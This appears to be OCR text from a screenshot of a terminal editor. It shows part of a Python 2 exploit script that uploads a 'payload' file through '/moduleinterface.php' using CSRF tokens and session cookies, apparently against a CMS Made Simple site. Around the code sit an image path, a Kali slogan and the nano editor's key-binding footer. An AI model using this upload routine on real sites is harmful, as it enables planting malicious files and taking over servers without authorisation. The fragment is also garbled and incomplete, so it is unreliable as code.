 page = "/moduleinterface.php"
url = base_url + page
"the quieter you become, the more you are able to hear"
data = {
"mact": mact,
csrf_param: csrf_token,
"disable_buffer": 1
}
txt = {
'm1_files[]': (txt_filename, payload)
}
print "[*] Attempting to upload {}...".format(txt_filename)
response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)
status_code = response.status_code
if status_code == 200:
print "[+] Successfully uploaded {}".format(txt_filename)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy